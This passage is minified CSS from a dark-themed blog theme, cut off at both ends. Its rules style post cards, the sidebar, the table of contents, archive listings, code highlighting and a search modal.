.vinput{color:#ffffff}.l_main #comments #valine_container p{color:#ffffff}.l_main #comments .vemojis{justify-content:space-between}.l_main #comments .vemojis i{width:auto;height:36px;padding:0;margin:8px 8px 0 8px}.l_main #comments .vemojis i .emoji{height:24px;margin-top:6px;background:transparent}.l_main #comments p .emoji{display:inline;height:28px;background:transparent}.l_main .post-wrapper{column-break-inside:avoid;break-inside:avoid-column}.l_main .post-wrapper{padding:10px}.l_main .post-wrapper .post{padding:30px 20px}.l_main .post-wrapper .post .meta{margin-bottom:20px}.l_main .post-wrapper .post .meta .title{font-size:22.4px}.l_main .post-wrapper .post .full-width{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 2 * 20px)}.l_main .post-wrapper .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:auto}.l_main .post-wrapper .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}@media (max-width:580px){.l_main .post-wrapper .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post-wrapper .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}}.l_main .post-wrapper .tags{margin-bottom:-30px}@media (max-width:580px){.l_main .post-wrapper{padding:0 0 20px 0}}.l_main .post{position:relative;margin:0 auto;padding:40px 30px;background:#090c0e;border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main .post h1{font-weight:normal;font-size:28.8px;line-height:1.7;color:#ffffff}.l_main .post:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_main .post:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.l_main .post{border-radius:0}.l_main .post:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}}.l_main .post .tags a{color:rgba(255,255,255,0.7)}.l_main .post .meta{color:rgba(255,255,255,0.7);font-size:13.3px}.l_main .post .meta#header-meta{margin-top:0;margin-bottom:20px}.l_main .post .meta#footer-meta{margin-top:40px;margin-bottom:10px}.l_main .post .meta .aplayer,.l_main .post .meta .thumbnail{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;width:65px;height:65px;border-radius:100%;float:right;margin:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.l_main .post .meta .aplayer:hover,.l_main .post .meta .thumbnail:hover{border-radius:25%;transform:scale(1.1);box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.l_main .post .meta .aplayer:hover,.l_main .post .meta .thumbnail:hover{border-radius:100%;transform:scale(1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}}.l_main .post .meta .thumbnail{width:auto;border-radius:4px;box-shadow:none}.l_main .post .meta .thumbnail:hover{border-radius:4px;transform:scale(1.1) rotate(4deg);box-shadow:none}.l_main .post .meta .title{text-align:left;font-size:28.8px;margin:0}@media (max-width:580px){.l_main .post .meta .title{font-size:22.4px}}.l_main .post .meta .title a{display:inline;line-height:1.7;font-weight:normal;color:#ffffff;text-decoration:none;font-size:28.8px}@media (max-width:580px){.l_main .post .meta .title a{font-size:22.4px}}.l_main .post .meta .title a:hover{color:#88ffff}.l_main .post .meta .new-meta-box{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;padding-bottom:8px;display:flex;align-items:center;flex-wrap:wrap}.l_main .post .meta .new-meta-box .new-meta-item{color:rgba(255,255,255,0.7);font-size:14px;line-height:24px;display:flex;align-items:center;padding:2px;margin:4px 8px 4px 0;border-radius:4px}.l_main .post .meta .new-meta-box .new-meta-item .notlink{cursor:default}.l_main .post .meta .new-meta-box .new-meta-item .notlink:hover{color:rgba(255,255,255,0.7)}.l_main .post .meta .new-meta-box .new-meta-item:last-child{margin-right:0}.l_main .post .meta .new-meta-box .new-meta-item img,.l_main .post .meta .new-meta-box .new-meta-item i{border-radius:100%;display:inline;width:20px}.l_main .post .meta .new-meta-box .new-meta-item img{width:14px}.l_main .post .meta .new-meta-box .new-meta-item i{margin-right:2px}.l_main .post .meta .new-meta-box .new-meta-item p,.l_main .post .meta .new-meta-box .new-meta-item a{color:rgba(255,255,255,0.7);padding-left:0;padding-right:4px}.l_main .post .meta .new-meta-box .new-meta-item a:hover{color:#88ffff;text-decoration:none}.l_main .post .meta .new-meta-box .share-body{height:22px;display:flex}.l_main .post .meta .new-meta-box .share-body a{padding:0;margin-right:4px}.l_main .post .meta .new-meta-box .share-body a img{height:22px;width:auto;background:transparent}.l_main .post .full-width,.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post img{display:block;max-width:100%;border-radius:4px;background:none}.l_main .post span img{display:inline-block}@media (max-width:768px){.l_main{padding-right:0}.l_main .post{padding:30px 20px}.l_main .post .meta{margin-bottom:20px}.l_main .post .meta .title{font-size:22.4px}.l_main .post .full-width{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 2 * 20px)}.l_main .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:auto}.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}}@media (max-width:768px) and (max-width:580px){.l_main{width:100%}}@media (max-width:768px) and (max-width:580px){.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}}.l_main .prev-next{width:100%;display:flex;justify-content:space-between;align-items:baseline;color:rgba(255,255,255,0.5);margin:0}.l_main .prev-next .prev{text-align:left;border-top-right-radius:32px;border-bottom-right-radius:32px}.l_main .prev-next .next{text-align:right;border-top-left-radius:32px;border-bottom-left-radius:32px}.l_main .prev-next p{margin:20px}.l_main .prev-next a{color:rgba(136,255,255,0.9)}.l_main .prev-next section{color:rgba(255,255,255,0.8);padding:20px;border-radius:8px}.l_main .prev-next section:hover{color:#88ffff}@media (max-width:580px){.l_main .prev-next section{border-radius:0}}.l_side{width:285px;float:right;position:relative;display:flex;flex-direction:column}@media (max-width:1024px){.l_side{width:240px}}@media (max-width:768px){.l_side{margin:20px 0 0;width:100%}}.l_side .toc-wrapper{z-index:1;overflow:hidden;border-radius:8px;position:sticky;top:74px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side .toc-wrapper header{position:sticky;width:100%;top:0}.l_side .toc-wrapper .content{padding:10px 0;max-height:500px;overflow:auto}.l_side .toc-wrapper .content.pure{padding-top:0}.l_side .toc-wrapper .content a{border-left:4px solid transparent}.l_side .toc-wrapper .content a:hover{color:#fff;border-left:4px solid #222326}.l_side .toc-wrapper .content a:active{border-left:8px solid #222326}.l_side .toc-wrapper .content a.active{color:#fff;border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_side .toc-wrapper.active{position:fixed;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_side .toc-wrapper.active header .s-toc{transform:rotate(30deg)}@media (max-width:580px){.l_side .toc-wrapper{position:fixed;max-height:1000px;top:54px;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1);visibility:hidden;transform:scale(0, 0);transform-origin:right top}.l_side .toc-wrapper .rightBtn{display:none}.l_side .toc-wrapper.active{visibility:visible;transform:scale(1, 1)}}.l_side .toc-wrapper a{padding-left:8px;color:rgba(255,255,255,0.6);font-size:14px;display:inline-block}.l_side .toc-wrapper ol .toc-item.toc-level-1 .toc-child a{padding-left:16px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-2 .toc-child a{padding-left:32px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-3 .toc-child a{padding-left:48px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-4 .toc-child a{padding-left:64px;font-weight:normal}.l_side .toc-wrapper ol li{width:auto;text-align:left}.l_side .toc-wrapper ol li a{padding:0 10px 0 15px;font-weight:bold;width:100%}.l_side .toc-wrapper:empty{display:none}.l_side section{z-index:0;background:#090c0e;margin-top:20px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;width:285px;max-height:calc(100% - 54px - 4 * 20px)}.l_side section:first-child{margin-top:0}.l_side section:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_side section:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:1024px){.l_side section{width:240px}}@media (max-width:768px){.l_side section{width:100%}}@media (max-width:580px){.l_side section{width:calc(100% - 2 * 20px);margin:20px 20px 0 20px}}.l_side section header{display:flex;justify-content:space-between;border-top-left-radius:8px;border-top-right-radius:8px;background-color:#353535;color:#88ffff;font-weight:bold;line-height:1.5em;padding:8px 20px}.l_side section header .rightBtn{color:#88ffff}.l_side section header .rightBtn:hover{color:#08ffff}.l_side section header .rightBtn:hover.rotate90{transform:rotate(90deg)}.l_side section header.pure{background-color:#090c0e;color:#222326;padding-top:14px;padding-bottom:14px}.l_side section header.pure .rightBtn{color:#222326}.l_side section header.pure .rightBtn:hover{color:#08ffff}.l_side section .content{text-align:justify;padding:10px;max-height:calc(100% - 54px - 12.5 * 20px)}.l_side section .content ul>li a{color:rgba(255,255,255,0.8);padding:0 20px;line-height:36px;display:flex;justify-content:space-between;align-content:center;border-left:2px solid transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section .content ul>li a .name{flex:auto;color:rgba(255,255,255,0.8)}.l_side section .content ul>li a .badge{flex:none;font-weight:normal;font-size:14px;color:rgba(255,255,255,0.7)}.l_side section .content ul>li a:hover{border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_side section .content ul>li a:active{border-left:8px solid #222326}.l_side section .content ul>li a.child{padding-left:40px}.l_side section.author{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.author .content{padding:0}.l_side section.author .content div.avatar{display:flex;justify-content:center}.l_side section.author .content img{padding:0;margin:0;display:flex;justify-content:center;width:285px;height:285px;border-top-left-radius:8px;border-top-right-radius:8px}@media (max-width:1024px){.l_side section.author .content img{width:240px;height:240px}}@media (max-width:768px){.l_side section.author .content img{width:96px;height:96px;border-radius:100%;margin-top:10px;padding:10px}}.l_side section.author .content h2{text-align:center;font-weight:bold;margin:10px}@media (max-width:768px){.l_side section.author .content h2{margin:10px}}.l_side section.author .content p{font-size:16px;font-weight:bold;text-align:center;margin:10px 10px 0 10px;empty-cells:hide}.l_side section.author .content .social-wrapper{display:flex;justify-content:space-between;flex-wrap:wrap;padding:4px 10px}.l_side section.author .content .social-wrapper a{color:rgba(255,255,255,0.7);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.author .content .social-wrapper a:hover{color:#88ffff;text-decoration:none}.l_side section.author .content .social-wrapper a.social{display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin:auto;border-radius:100px}.l_side section.author .content .social-wrapper a.social:hover{background:rgba(136,255,255,0.1);color:#88ffff}@media (max-width:768px){.l_side section.author .content .social-wrapper{justify-content:center}}@media (max-width:768px){.l_side section.author{box-shadow:none;background:#000000;margin-top:40px}}.l_side section.plain .content{font-size:14px;font-weight:bold;word-break:break-all;padding:10px 20px;line-height:22px}.l_side section.plain .content.pure{padding:0 20px 20px 20px}.l_side section.plain .content a{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.plain .content a:hover{color:#88ffff;text-decoration:underline}.l_side section.plain .content a:active{color:#08ffff}.l_side section.list .content{padding:10px 0}.l_side section.list .content.pure{padding-top:0}.l_side section.list .content a{font-size:14px;font-weight:bold}.l_side section.list .content a:hover{text-decoration:none}.l_side section.list .content a i{color:rgba(255,255,255,0.7);line-height:36px;margin-right:3px}.l_side section.list .content a img{display:inline;vertical-align:middle;height:18px;width:18px;margin-bottom:4px}.l_side section.list .content a img#round{border-radius:100%}.l_side section.category .content{padding:10px 0;font-size:14px;font-weight:bold}.l_side section.category .content.pure{padding-top:0}.l_side section.tagcloud .content{text-align:justify;padding:10px 20px}.l_side section.tagcloud .content.pure{padding:0 20px 20px 20px}.l_side section.tagcloud .content a{display:inline-block;transition:all .1s ease;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;-o-transition:all .1s ease;line-height:1.6em}.l_side section.tagcloud .content a:hover{color:#88ffff !important;text-decoration:underline}.l_side section.music header.pure{padding-bottom:5px}.l_side section.music .content{padding:14px;padding-top:10px}.l_side section.music .content.pure{padding-top:5px}.l_side section.music .content .aplayer{border-radius:4px;color:#666;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}.l_side section.related_posts .content{padding:10px 0;font-size:14px;font-weight:bold}.l_side section.related_posts .content.pure{padding-top:0}.l_side section.related_posts .content h3{font-size:14px;font-weight:bold;margin:0}.l_side section.related_posts .content h3 a{line-height:inherit;padding-top:4px;padding-bottom:4px}#archive-page{margin-bottom:40px}#archive-page .archive{position:relative}#archive-page .archive .archive-year{font-size:16px;margin-top:4em;margin-bottom:1em}#archive-page .archive .archive-year:first-child{margin-top:0em;padding-top:0}#archive-page .archive .archive-year h2{margin-top:1em}#archive-page .archive .archive-year a{color:#ffffff;text-decoration:none}#archive-page .archive .archive-post a{width:100%;display:inline-flex;flex-flow:row nowrap;justify-content:flex-start;align-items:flex-start;text-decoration:none}#archive-page .archive .archive-post a.child{padding-left:40px}#archive-page .archive .archive-post time{color:#ffffff;flex:none;font-size:14px;padding:.5em .5em .5em 3em}@media (max-width:580px){#archive-page .archive .archive-post time{padding:.5em .5em .5em 0}}#archive-page .archive .archive-post .title{flex:auto;padding:.5em;font-size:14px;color:rgba(255,255,255,0.8)}#archive-page .archive .archive-post .title i.music{color:#222326}.article{color:#ffffff;font-size:16px;line-height:1.7;word-break:normal;word-wrap:normal}.article img{position:relative;margin:0 auto;background:white;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:580px){.article img{box-shadow:none}}.article span img{display:inline;margin:auto}.article p.small-img img,.article div.small-img img{width:auto;max-width:100%;margin:0;box-shadow:none}.article p{margin-top:.5em;margin-bottom:1em;text-align:justify;max-width:100%;overflow:auto}.article p strong{color:#ffffff;padding-left:2px;padding-right:2px}.article p .mjx-math{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';background:rgba(0,0,0,0.5);padding:10px;border-radius:4px}.article ul,.article ol{font-size:15.2px;list-style:initial;padding-left:10px;margin-left:10px;margin-bottom:1em}.article ul>li{list-style:initial}.article ol>li{margin-left:10px;list-style:decimal}.article a{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article a:before{display:none}.article a:hover{color:#88ffff;text-decoration:underline}.article a:active{color:#08ffff}.article h1,.article h2,.article h3,.article h4,.article h5,.article h6{position:relative;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-weight:normal;margin-top:1.5em;margin-bottom:1em}.article h1.title,.article h2.title,.article h3.title,.article h4.title,.article h5.title,.article h6.title{left:0}.article h1.title:before,.article h2.title:before,.article h3.title:before,.article h4.title:before,.article h5.title:before,.article h6.title:before{content:none}.article h1,.article h2{color:#82ffff;margin-top:2em}.article h3:first-child,.article h4:first-child,.article h5:first-child,.article h6:first-child{margin-top:0;padding-top:0}.article h1{font-size:24px}.article h2{font-size:22.4px;text-align:left}.article h3{font-size:19.2px;color:#ccc;text-align:left}.article h4{font-weight:bold;font-size:17.6px}.article h5{font-weight:bold;color:#ffffff;font-size:16px}.article h6{color:rgba(255,255,255,0.75);font-size:14px}.article .subtitle h6{color:rgba(255,255,255,0.9)}.article figure figcaption span{display:inline-block;margin-right:5px}.article blockquote{position:relative;width:100%;font-size:14px;background:rgba(34,35,38,0.1);margin:1em 0;padding:20px;border-left:4px solid #222326;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article blockquote p{text-align:left;word-wrap:normal;margin:0;font-size:14px;line-height:21px}.article blockquote footer strong{margin-right:7px}.article blockquote.pullquote.right{border-left:none;border-right:4px solid #222326}.article blockquote.pullquote.right p{text-align:right}.article pre{display:block;-moz-box-sizing:border-box;box-sizing:border-box;font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';color:#ffffff}.article code{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';padding:3px 3px 0px 3px;margin:0px 2px;vertical-align:center;border-radius:2px;border:1px solid rgba(34,35,38,0.5);font-size:12.8px;color:#fc3469;background:rgba(34,35,38,0.1)}@media (max-width:580px){.article code{font-size:12.16px}}.article .readmore{font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:.8em;letter-spacing:.1em;margin-top:20px}.article .readmore a{text-decoration:none;display:inline-block;vertical-align:middle;line-height:2rem;font-weight:bold;background-color:#222326;padding:.2em 2.4em;color:white;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .readmore a:hover{background:#0a0a0b}.article .tags{position:relative;padding-top:10px;padding-bottom:10px;font-size:14px;line-height:1.7;margin-top:20px;background:rgba(0,0,0,0.5);word-spacing:10px}.article .tags a{color:#ffffff;position:relative;display:inline-block;word-spacing:0;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .tags a:hover{color:#88ffff;background:transparent;text-decoration:none}.article table:not('.highlight table'){width:100%}.article table:not('.highlight table') td,.article table:not('.highlight table') th{padding:12px 24px}@media (max-width:580px){.article ul,.article ol{font-size:15.2px}.article figure{font-size:13px;line-height:1.6em}}.article .prev-next{width:100%;display:flex;justify-content:space-between;align-content:flex-start}.article .prev-next section{width:100%;padding:10px;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.5);border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .prev-next section p{font-size:16px;line-height:1.7;margin:0}.article .prev-next section h4{margin-top:10px;margin-bottom:10px;position:relative;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-weight:bold;font-size:16px}@media (max-width:580px){.article .prev-next section h4{letter-spacing:-1px}}.article .prev-next section h6{margin:0;word-spacing:normal}.article .prev-next section .tags{background:transparent;padding:0;margin-top:10px;margin-bottom:0;font-size:12.6px;word-spacing:4px}.article .prev-next section:first-child{margin-left:0;margin-right:0}.article .prev-next .prev{text-align:left;margin-left:0;margin-right:10px;border-top-right-radius:8px;border-bottom-right-radius:8px}.article .prev-next .next{text-align:right;margin-left:10px;margin-right:0;border-top-left-radius:8px;border-bottom-left-radius:8px}.highlight{position:relative;width:100%;margin-top:1em;margin-bottom:1.2em;overflow:auto;display:block;background:#262626;font-size:13.3px;font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';line-height:1.7;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.highlight figcaption{padding:5px 10px;background-color:#1e1e1e}.highlight table td,.highlight table th{padding:0}.highlight .gutter{width:24px;padding:0 12px;text-align:right;border-width:0;margin-left:0;background-color:#1e1e1e}.highlight .gutter pre{color:rgba(255,255,255,0.8)}.highlight .code{padding:20px;vertical-align:top;border:0 solid #000}.highlight .code:before{content:"";position:absolute;top:0;right:0;color:rgba(255,255,255,0.8);font-size:11.2px;padding:4px 8px 0;line-height:1.7}.highlight.html .code:before{content:"HTML"}.highlight.js .code:before{content:"JS"}.highlight.bash .code:before{content:"BASH"}.highlight.shell .code:before{content:"SHELL"}.highlight.css .code:before{content:"CSS"}.highlight.less .code:before{content:"LESS"}.highlight.swift .code:before{content:"SWIFT"}.highlight.objc .code:before{content:"OBJECTIVE-C"}.highlight.c .code:before{content:"C"}.highlight.java .code:before{content:"JAVA"}.highlight.python .code:before{content:"PYTHON"}.highlight.plain .code:before{content:""}.highlight::-webkit-scrollbar{height:4px;width:4px}.highlight::-webkit-scrollbar-track-piece{background:transparent}.highlight::-webkit-scrollbar-thumb{background:#191919;cursor:pointer;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.highlight::-webkit-scrollbar-thumb:hover{background:#070707}@media (max-width:580px){.article .highlight{font-size:12.635px}}.art-item-footer{height:40px;line-height:1.7;font-size:14px}.art-item-footer .art-item-left,.art-item-footer .art-item-right{width:50%;height:40px;line-height:40px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-item-footer .art-item-left{float:left;text-align:left}.art-item-footer .art-item-right{float:right;text-align:right}@media (max-width:580px){.art-item-footer{font-size:12.635px}}pre .marked{background-color:rgba(255,189,43,0.2);border-radius:2px;border:1px solid rgba(255,189,43,0.4)}pre .comment,pre .title{color:rgba(255,255,255,0.6)}pre .keyword,pre .javascript .function,pre .attr{color:#9c27b0}pre .type,pre .built_in,pre .tag .name{color:#e96900}pre .variable,pre .attribute,pre .regexp,pre .ruby .constant,pre .xml .tag .title,pre .xml .pi,pre .xml .doctype,pre .html .doctype,pre .css .id,pre .css .class,pre .css .pseudo{color:#FD8607}pre .number,pre .preprocessor,pre .literal,pre .params,pre .constant{color:#FD8607}pre .class,pre .ruby .class .title,pre .css .rules .attribute{color:#ffcc66}pre .string,pre .value,pre .inheritance,pre .header,pre .ruby .symbol,pre .xml .cdata{color:#4caf50}pre .css .hexcolor{color:#66cccc}pre .function,pre .python .decorator,pre .python .title,pre .ruby .function .title,pre .ruby .title .keyword,pre .perl .sub,pre .javascript .title,pre .coffeescript .title{color:#6699cc}.html .tag .name{color:#EE2B29}#page-nav{position:relative;width:100%;padding:20px 0px}#page-nav .page-number,#page-nav .space{display:none}#page-nav .next,#page-nav .prev{font-size:.8125em;font-weight:normal;color:#aaa;border-radius:2px}#page-nav .next:hover,#page-nav .prev:hover{color:#444444}#page-nav .next span,#page-nav .prev span{line-height:20px;vertical-align:middle}#page-nav .next span.icon,#page-nav .prev span.icon{position:relative;top:1px}#page-nav .next{float:right;padding:0 7px 2px 10px}#page-nav .prev{float:left;padding:0 10px 2px 7px}#u-search{display:none;position:fixed;top:0;left:0;width:100%;height:100%;padding:60px 20px;z-index:999999}@media (max-width:680px){#u-search{padding:0px}}#u-search .modal{position:fixed;height:80%;width:100%;max-width:640px;left:50%;top:0;margin:64px 0 0 -320px;background:#fff;box-shadow:0 7px 8px -4px rgba(0,0,0,0.2),0 13px 19px 2px rgba(0,0,0,0.14),0 5px 24px 4px rgba(0,0,0,0.12);z-index:3;border-radius:8px}@media (max-width:680px){#u-search .modal{box-shadow:none;max-width:none;top:0;left:0;margin:0;height:100%;border-radius:0}}#u-search .modal .modal-ajax-content{opacity:0;visibility:hidden;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-ajax-content.loaded{opacity:1;visibility:visible}#u-search .modal .modal-header{position:relative;width:100%;height:54px;background-color:#353535;z-index:3;border-top-left-radius:8px;border-top-right-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:680px){#u-search .modal .modal-header{padding:0px;border-radius:0}}#u-search .modal .modal-header .btn-close{display:block;position:absolute;width:55px;height:54px;top:0;right:0;color:#88ffff;cursor:pointer;text-align:center;line-height:54px;vertical-align:middle;font-size:1.3em;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;z-index:2}#u-search .modal .modal-header .btn-close:hover{transform:rotate(90deg)}#u-search .modal .modal-header .modal-loading{position:absolute;bottom:0;left:0;width:100%;height:2px;background:transparent;z-index:1}#u-search .modal .modal-header .modal-loading .modal-loading-bar{display:block;position:relative;width:0%;height:100%;background:#fff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-header #u-search-modal-form{position:relative;width:100%;height:100%;z-index:2}#u-search .modal .modal-header #u-search-modal-form #u-search-modal-input{width:100%;padding:0px 50px;height:54px;font-size:16px;line-height:1.7;vertical-align:middle;color:#88ffff;border:none;background:transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;font-weight:thin;appearance:none;box-shadow:none}#u-search .modal .modal-header #u-search-modal-form #u-search-modal-input:focus{border-top-left-radius:8px;border-top-right-radius:8px}#u-search .modal .modal-header #u-search-modal-btn-submit{position:absolute;top:0;left:0;padding-left:5px;padding-top:2px;background:transparent;border:none;width:50px;height:54px;vertical-align:middle;font-size:1.3em;color:#88ffff;z-index:2}#u-search .modal .modal-footer{position:absolute;bottom:0;left:0;width:100%;height:50px;padding:0px 15px;background:#fff;border-top:1px solid #ddd}#u-search .modal .modal-footer .logo{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;z-index:0}#u-search .modal .modal-footer .logo a{display:inline-block}#u-search .modal .modal-footer .logo.google img{height:24px;margin-top:13px}#u-search .modal .modal-footer .logo.baidu img{height:22px;margin-top:14px}#u-search .modal .modal-footer .logo img{position:relative;display:inline-block;width:auto;height:18px;margin-top:16px}#u-search .modal .modal-footer .modal-error{position:relative;float:left;vertical-align:middle;line-height:50px;font-size:13px;z-index:1}#u-search .modal .modal-footer .modal-metadata{position:relative;float:left;vertical-align:middle;line-height:50px;font-size:13px;z-index:1}#u-search .modal .modal-footer .nav{position:relative;display:block;float:right;vertical-align:middle;font-size:13px;font-weight:500;line-height:50px;color:#828282;cursor:pointer;z-index:1}#u-search .modal .modal-footer .nav:hover{color:#444444}#u-search .modal .modal-footer .nav.btn-next{margin-left:10px}#u-search .modal .modal-footer .nav .icon{font-size:12px}#u-search .modal .modal-body{background-color:#090c0e;position:absolute;padding:64px 50px 80px 50px;width:100%;height:100%;top:0;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}@media (max-width:680px){#u-search .modal .modal-body{padding:60px 20px 80px 20px}}#u-search .modal .modal-body .modal-results{list-style:none}#u-search .modal .modal-body .modal-results li{border-bottom:1px solid #e6e8ea}#u-search .modal .modal-body .modal-results li:last-child{border-bottom:none}#u-search .modal .modal-body .modal-results .result{position:relative;display:block;padding:15px 30px 15px 0px;text-decoration:none}#u-search .modal .modal-body .modal-results .result:hover .title{color:#88ffff}#u-search .modal .modal-body .modal-results .result .title{display:inline-block;max-width:100%;color:#fff;font-size:16px;font-weight:bold;padding:1px;margin-bottom:2px;line-height:1.7;white-space:normal;overflow:hidden;text-overflow:ellipsis}#u-search .modal .modal-body .modal-results .result .digest{display:block;white-space:pre-wrap;overflow:scroll;text-overflow:ellipsis;font-size:14px;line-height:1.7;color:#fff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-body .modal-results .result .icon{position:absolute;top:50%;right:0;margin-top:-4px;font-size:11px;color:#828282}#u-search 